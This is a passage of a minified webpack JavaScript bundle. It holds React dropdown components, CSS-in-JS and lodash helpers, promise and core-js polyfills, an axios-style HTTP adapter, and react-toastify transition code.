t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(1),p=r(f),d=function(e){function t(){return i(this,t),a(this,Object.getPrototypeOf(t).apply(this,arguments))}return l(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.className,r=o(e,["children","className"]);return r.className="dropdown__trigger "+n,c.default.createElement("a",r,t)}}]),t}(s.Component);d.displayName="DropdownTrigger",d.propTypes={children:p.default.node,className:p.default.string},d.defaultProps={className:""},t.default=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(1),p=r(f),d=function(e){function t(){return i(this,t),a(this,Object.getPrototypeOf(t).apply(this,arguments))}return l(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.className,r=o(e,["children","className"]);return r.className="dropdown__content "+n,c.default.createElement("div",r,t)}}]),t}(s.Component);d.displayName="DropdownContent",d.propTypes={children:p.default.node,className:p.default.string},d.defaultProps={className:""},t.default=d},function(e,t,n){"use strict";function r(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}function o(e){for(var t=e.length,n=t,r=0,o=void 0;t>=4;)o=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>24,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)^o,t-=4,++r;switch(t){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)}return n^=n>>>13,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>15,(n>>>0).toString(36)}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})};t.objectToPairs=l;var u=function(e){var t={};return e.forEach(function(e){var n=i(e,2),r=n[0],o=n[1];t[r]=o}),t},s=function(e,t){return u(l(e).map(t))};t.mapObj=s;var c=function(e){return e.reduce(function(e,t){return e.concat(t)},[])};t.flatten=c;var f=/([A-Z])/g,p=/^ms-/,d=function(e){return e.replace(f,"-$1").toLowerCase()},h=function(e){return d(e).replace(p,"-ms-")};t.kebabifyStyleName=h;var y=function e(t,n){if("object"!==typeof t)return n;var r=a({},t);return Object.keys(n).forEach(function(o){r.hasOwnProperty(o)?r[o]=e(t[o],n[o]):r[o]=n[o]}),r};t.recursiveMerge=y;var m={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},v=["Webkit","ms","Moz","O"];Object.keys(m).forEach(function(e){v.forEach(function(t){m[r(t,e)]=m[e]})});var b=function(e,t){return"number"===typeof t?m[e]?""+t:t+"px":t};t.stringifyValue=b;var g=function(e){return o(JSON.stringify(e))};t.hashObject=g;var _=/^([^:]+:.*?)( !important)?;$/,w=function(e){return e.replace(_,function(e,t,n){return t+" !important;"})};t.importantify=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return Array.isArray(e)&&(e=e.join(",")),null!==e.match(/-webkit-|-moz-|-ms-/)},e.exports=t.default},function(e,t,n){function r(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?l(e)?i(e[0],e[1]):o(e):u(e)}var o=n(332),i=n(395),a=n(406),l=n(13),u=n(407);e.exports=r},function(e,t){function n(e,t){return e===t||e!==e&&t!==t}e.exports=n},function(e,t,n){var r=n(26),o=n(12),i=r(o,"Map");e.exports=i},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(350),i=n(357),a=n(359),l=n(360),u=n(361);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=l,r.prototype.set=u,e.exports=r},function(e,t,n){function r(e,t,n,a,l){return e===t||(null==e||null==t||!i(e)&&!i(t)?e!==e&&t!==t:o(e,t,n,a,r,l))}var o=n(362),i=n(35);e.exports=r},function(e,t){function n(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=n},function(e,t){function n(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;e.exports=n},function(e,t,n){function r(e,t){if(o(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||(l.test(e)||!a.test(e)||null!=t&&e in Object(t))}var o=n(13),i=n(52),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,l=/^\w*$/;e.exports=r},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n=e.exports={version:"1.2.6"};"number"==typeof __e&&(__e=n)},function(e,t,n){"use strict";function r(){}function o(e){try{return e.then}catch(e){return v=e,b}}function i(e,t){try{return e(t)}catch(e){return v=e,b}}function a(e,t,n){try{e(t,n)}catch(e){return v=e,b}}function l(e){if("object"!==typeof this)throw new TypeError("Promises must be constructed via new");if("function"!==typeof e)throw new TypeError("Promise constructor's argument is not a function");this._75=0,this._83=0,this._18=null,this._38=null,e!==r&&y(e,this)}function u(e,t,n){return new e.constructor(function(o,i){var a=new l(r);a.then(o,i),s(e,new h(t,n,a))})}function s(e,t){for(;3===e._83;)e=e._18;if(l._47&&l._47(e),0===e._83)return 0===e._75?(e._75=1,void(e._38=t)):1===e._75?(e._75=2,void(e._38=[e._38,t])):void e._38.push(t);c(e,t)}function c(e,t){m(function(){var n=1===e._83?t.onFulfilled:t.onRejected;if(null===n)return void(1===e._83?f(t.promise,e._18):p(t.promise,e._18));var r=i(n,e._18);r===b?p(t.promise,v):f(t.promise,r)})}function f(e,t){if(t===e)return p(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"===typeof t||"function"===typeof t)){var n=o(t);if(n===b)return p(e,v);if(n===e.then&&t instanceof l)return e._83=3,e._18=t,void d(e);if("function"===typeof n)return void y(n.bind(t),e)}e._83=1,e._18=t,d(e)}function p(e,t){e._83=2,e._18=t,l._71&&l._71(e,t),d(e)}function d(e){if(1===e._75&&(s(e,e._38),e._38=null),2===e._75){for(var t=0;t<e._38.length;t++)s(e,e._38[t]);e._38=null}}function h(e,t,n){this.onFulfilled="function"===typeof e?e:null,this.onRejected="function"===typeof t?t:null,this.promise=n}function y(e,t){var n=!1,r=a(e,function(e){n||(n=!0,f(t,e))},function(e){n||(n=!0,p(t,e))});n||r!==b||(n=!0,p(t,v))}var m=n(55),v=null,b={};e.exports=l,l._47=null,l._71=null,l._44=r,l.prototype.then=function(e,t){if(this.constructor!==l)return u(this,e,t);var n=new l(r);return s(this,new h(e,t,n)),n}},function(e,t,n){"use strict";function r(){}function o(e){try{return e.then}catch(e){return v=e,b}}function i(e,t){try{return e(t)}catch(e){return v=e,b}}function a(e,t,n){try{e(t,n)}catch(e){return v=e,b}}function l(e){if("object"!==typeof this)throw new TypeError("Promises must be constructed via new");if("function"!==typeof e)throw new TypeError("Promise constructor's argument is not a function");this._h=0,this._i=0,this._j=null,this._k=null,e!==r&&y(e,this)}function u(e,t,n){return new e.constructor(function(o,i){var a=new l(r);a.then(o,i),s(e,new h(t,n,a))})}function s(e,t){for(;3===e._i;)e=e._j;if(l._l&&l._l(e),0===e._i)return 0===e._h?(e._h=1,void(e._k=t)):1===e._h?(e._h=2,void(e._k=[e._k,t])):void e._k.push(t);c(e,t)}function c(e,t){m(function(){var n=1===e._i?t.onFulfilled:t.onRejected;if(null===n)return void(1===e._i?f(t.promise,e._j):p(t.promise,e._j));var r=i(n,e._j);r===b?p(t.promise,v):f(t.promise,r)})}function f(e,t){if(t===e)return p(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"===typeof t||"function"===typeof t)){var n=o(t);if(n===b)return p(e,v);if(n===e.then&&t instanceof l)return e._i=3,e._j=t,void d(e);if("function"===typeof n)return void y(n.bind(t),e)}e._i=1,e._j=t,d(e)}function p(e,t){e._i=2,e._j=t,l._m&&l._m(e,t),d(e)}function d(e){if(1===e._h&&(s(e,e._k),e._k=null),2===e._h){for(var t=0;t<e._k.length;t++)s(e,e._k[t]);e._k=null}}function h(e,t,n){this.onFulfilled="function"===typeof e?e:null,this.onRejected="function"===typeof t?t:null,this.promise=n}function y(e,t){var n=!1,r=a(e,function(e){n||(n=!0,f(t,e))},function(e){n||(n=!0,p(t,e))});n||r!==b||(n=!0,p(t,v))}var m=n(55),v=null,b={};e.exports=l,l._l=null,l._m=null,l._n=r,l.prototype.then=function(e,t){if(this.constructor!==l)return u(this,e,t);var n=new l(r);return s(this,new h(e,t,n)),n}},function(e,t,n){e.exports=!n(14)&&!n(28)(function(){return 7!=Object.defineProperty(n(92)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(11),o=n(5).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){t.f=n(3)},function(e,t,n){var r=n(15),o=n(23),i=n(180)(!1),a=n(63)("IE_PROTO");e.exports=function(e,t){var n,l=o(e),u=0,s=[];for(n in l)n!=a&&r(l,n)&&s.push(n);for(;t.length>u;)r(l,n=t[u++])&&(~i(s,n)||s.push(n));return s}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(94),o=n(64).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(65),o=n(29),i=n(23),a=n(56),l=n(15),u=n(91),s=Object.getOwnPropertyDescriptor;t.f=n(14)?s:function(e,t){if(e=i(e),t=a(t,!0),u)try{return s(e,t)}catch(e){}if(l(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(59),o=n(3)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,l;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(l=r(t))&&"function"==typeof t.callee?"Arguments":l}},function(e,t,n){var r=n(60);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(17);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(32),o=n(3)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(98),o=n(3)("iterator"),i=n(32);e.exports=n(9).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(3)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){for(var r=n(193),o=n(39),i=n(18),a=n(5),l=n(16),u=n(32),s=n(3),c=s("iterator"),f=s("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),y=0;y<h.length;y++){var m,v=h[y],b=d[v],g=a[v],_=g&&g.prototype;if(_&&(_[c]||l(_,c,p),_[f]||l(_,f,v),u[v]=p,b))for(m in r)_[m]||i(_,m,r[m],!0)}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(10).f,o=n(66),i=n(107),a=n(31),l=n(108),u=n(109),s=n(69),c=n(105),f=n(196),p=n(14),d=n(57).fastKey,h=n(70),y=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,s){var c=e(function(e,r){l(e,c,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=r&&u(r,n,e[s],e)});return i(c.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(c.prototype,"size",{get:function(){return h(this,t)[y]}}),c},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){s(e,t,function(e,n){this._t=h(e,t),this._k=n,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?c(0,n.k):"values"==t?c(0,n.v):c(0,[n.k,n.v]):(e._t=void 0,c(1))},n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){var r=n(18);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(31),o=n(100),i=n(101),a=n(17),l=n(61),u=n(102),s={},c={},t=e.exports=function(e,t,n,f,p){var d,h,y,m,v=p?function(){return e}:u(e),b=r(n,f,t?2:1),g=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(i(v)){for(d=l(e.length);d>g;g++)if((m=t?b(a(h=e[g])[0],h[1]):b(e[g]))===s||m===c)return m}else for(y=v.call(e);!(h=y.next()).done;)if((m=o(y,b,h.value,t))===s||m===c)return m};t.BREAK=s,t.RETURN=c},function(e,t,n){"use strict";var r=n(5),o=n(36),i=n(18),a=n(107),l=n(57),u=n(109),s=n(108),c=n(11),f=n(28),p=n(103),d=n(38),h=n(197);e.exports=function(e,t,n,y,m,v){var b=r[e],g=b,_=m?"set":"add",w=g&&g.prototype,E={},x=function(e){var t=w[e];i(w,e,"delete"==e?function(e){return!(v&&!c(e))&&t.call(this,0===e?0:e)}:"has"==e?function(e){return!(v&&!c(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!c(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof g&&(v||w.forEach&&!f(function(){(new g).entries().next()}))){var O=new g,k=O[_](v?{}:-0,1)!=O,S=f(function(){O.has(1)}),T=p(function(e){new g(e)}),C=!v&&f(function(){for(var e=new g,t=5;t--;)e[_](t,t);return!e.has(-0)});T||(g=t(function(t,n){s(t,g,e);var r=h(new b,t,g);return void 0!=n&&u(n,m,r[_],r),r}),g.prototype=w,w.constructor=g),(S||C)&&(x("delete"),x("has"),m&&x("get")),(C||k)&&x(_),v&&w.clear&&delete w.clear}else g=y.getConstructor(t,e,m,_),a(g.prototype,n),l.NEED=!0;return d(g,e),E[e]=g,o(o.G+o.W+o.F*(g!=b),E),v||y.setStrong(g,e,m),g}},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function a(){y&&d&&(y=!1,d.length?h=d.concat(h):m=-1,h.length&&l())}function l(){if(!y){var e=o(a);y=!0;for(var t=h.length;t;){for(d=h,h=[];++m<t;)d&&d[m].run();m=-1,t=h.length}d=null,y=!1,i(e)}}function u(e,t){this.fun=e,this.array=t}function s(){}var c,f,p=e.exports={};!function(){try{c="function"===typeof setTimeout?setTimeout:n}catch(e){c=n}try{f="function"===typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var d,h=[],y=!1,m=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new u(e,t)),1!==h.length||y||o(l)},u.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=s,p.addListener=s,p.once=s,p.off=s,p.removeListener=s,p.removeAllListeners=s,p.emit=s,p.prependListener=s,p.prependOnceListener=s,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(4),o=n(219),i=n(221),a=n(222),l=n(223),u=n(114),s="undefined"!==typeof window&&window.btoa&&window.btoa.bind(window)||n(224);e.exports=function(e){return new Promise(function(t,c){var f=e.data,p=e.headers;r.isFormData(f)&&delete p["Content-Type"];var d=new XMLHttpRequest,h="onreadystatechange",y=!1;if("undefined"===typeof window||!window.XDomainRequest||"withCredentials"in d||l(e.url)||(d=new window.XDomainRequest,h="onload",y=!0,d.onprogress=function(){},d.ontimeout=function(){}),e.auth){var m=e.auth.username||"",v=e.auth.password||"";p.Authorization="Basic "+s(m+":"+v)}if(d.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d[h]=function(){if(d&&(4===d.readyState||y)&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=e.responseType&&"text"!==e.responseType?d.response:d.responseText,i={data:r,status:1223===d.status?204:d.status,statusText:1223===d.status?"No Content":d.statusText,headers:n,config:e,request:d};o(t,c,i),d=null}},d.onerror=function(){c(u("Network Error",e,null,d)),d=null},d.ontimeout=function(){c(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var b=n(225),g=(e.withCredentials||l(e.url))&&e.xsrfCookieName?b.read(e.xsrfCookieName):void 0;g&&(p[e.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(p,function(e,t){"undefined"===typeof f&&"content-type"===t.toLowerCase()?delete p[t]:d.setRequestHeader(t,e)}),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"===typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){d&&(d.abort(),c(e),d=null)}),void 0===f&&(f=null),d.send(f)})}},function(e,t,n){"use strict";var r=n(220);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function o(e){function t(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!==n&&void 0!==n?n:null}this.setState(t.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,l=null;if("function"===typeof t.componentWillMount?n="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?l="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(l="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==l){var u=e.displayName||e.name,s="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+u+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==l?"\n  "+l:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"polyfill",function(){return a}),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";function r(e){return"number"===typeof e&&!isNaN(e)&&e>0}function o(e){return Object.keys(e).map(function(t){return e[t]})}function i(e){return e.isRequired=function(t,n,r){if("undefined"===typeof t[n])return new Error("The prop "+n+" is marked as required in \n      "+r+", but its value is undefined.");e(t,n,r)},e}Object.defineProperty(t,"__esModule",{value:!0}),t.falseOrElement=t.falseOrDelay=void 0,t.isValidDelay=r,t.objectValues=o;var a=n(0);t.falseOrDelay=i(function(e,t,n){var o=e[t];return!1===o||r(o)?null:new Error(n+" expect "+t+" \n      to be a valid Number > 0 or equal to false. "+o+" given.")}),t.falseOrElement=i(function(e,t,n){var r=e[t];return!1===r||(0,a.isValidElement)(r)?null:new Error(n+" expect "+t+" \n      to be a valid react element or equal to false. "+r+" given.")})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Flip=t.Zoom=t.Slide=t.Bounce=void 0;var r=n(120),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=(0,o.default)({enter:"Toastify__bounce-enter",exit:"Toastify__bounce-exit",appendPosition:!0}),a=(0,o.default)({enter:"Toastify__slide-enter",exit:"Toastify__slide-exit",duration:[450,750],appendPosition:!0}),l=(0,o.default)({enter:"Toastify__zoom-enter",exit:"Toastify__zoom-exit"}),u=(0,o.default)({enter:"Toastify__flip-enter",exit:"Toastify__flip-exit"});t.Bounce=i,t.Slide=a,t.Zoom=l,t.Flip=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();t.default=function(e){var t=e.enter,n=e.exit,r=e.duration,l=void 0===r?750:r,s=e.appendPosition,p=void 0!==s&&s;return function(e){var r=e.children,s=e.position,d=e.preventExitTransition,h=o(e,["children","position","preventExitTransition"]),y=p?t+"--"+s:t,m=p?n+"--"+s:n,v=void 0,b=void 0;if(Array.isArray(l)&&2===l.length){var g=a(l,2);v=g[0],b=g[1]}else v=b=l;var _=function(e){e.classList.add(y),e.style.animationFillMode="forwards",e.style.animationDuration=.001*v+"s"},w=function(e){e.classList.remove(y),e.style.cssText=""},E=function(e){e.classList.add(m),e.style.animationFillMode="forwards",e.style.animationDuration=.001*b+"s"};return u.default.createElement(c.default,i({},h,{timeout:d?0:{enter:v,exit:b},onEnter:_,onEntered:w,onExit:d?f:E}),r)}};var l=n(0),u=r(l),s=n(74),c=r(s),f=function(){}},function(e,t,n){"use strict";function r(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!==typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}}t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0,t.transitionTimeout=r;var o=n(1),i=function(e){return e&&e.__esModule?e:{default:e}}(o);t.timeoutsShape=i.default.oneOfType([i.default.number,i.default.shape({enter:i.default.number,exit:i.default.number}).isRequired]),t.classNamesShape=i.default.oneOfType([i.default.string,i.default.shape({enter:i.default.string,exit:i.default.string,active:i.default.string}),i.default.shape({enter:i.default.string,enterDone:i.default.string,enterActive:i.default.string,exit:i.default.string,exitDone:i.default.string,exitActive:i.default.string})])},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var o={list:new Map,on:function(e,t){return 